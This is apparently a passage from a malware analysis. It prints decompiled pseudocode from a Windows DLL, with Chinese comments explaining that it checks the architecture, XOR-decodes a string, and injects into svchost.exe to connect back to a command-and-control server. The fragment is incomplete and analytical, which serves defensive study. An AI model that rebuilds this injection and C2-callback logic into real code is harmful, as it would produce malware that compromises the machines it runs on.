 if ( !lstrcmpiW(L"-svc", v3[1]) )
{
memset(&SystemInfo, 0, sizeof(SystemInfo));
GetNativeSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture == 9 || (v13 = 32, SystemInfo.wProcessorArchitecture == 6) )// 判断系统架构
v13 = 64;
if ( v13 != 64 )
{
inject_netsvc();
ExitProcess(0);
}
qmemcpy(v17, "i:Y:R:_:^:O:V:_::", 17);
memset(&SystemInfo, 0, 34);
xor_value(v17, 17LL, &SystemInfo);
v14 = find_server(&SystemInfo);
if ( v14 )
{
ExitCode = 0LL;
function = get_function();
(*function)(v14, qword_1800609D0, dwSize, &ExitCode);
}
else
{
inject_netsvc(); // 再次注入到svchost.exe，返连恶意c2
}
v16 = GetCurrentProcess();
TerminateProcess(v16, 0);
}
result = lstrcmpiW(L"/Processid:{F8284233-48F4-4680-ADDD-F8284233}", v3[1]);// 判断dllhsot
再次注入svchost.exe，开始返连c2